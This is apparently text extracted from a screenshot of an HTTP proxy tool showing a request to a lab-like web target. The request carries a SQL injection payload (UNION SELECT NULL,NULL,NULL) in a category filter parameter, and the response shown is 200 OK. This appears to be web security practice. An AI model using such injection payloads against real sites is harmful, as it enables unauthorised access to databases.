 Send Cancel < > Target: https://0aef00590309e
Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host:
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8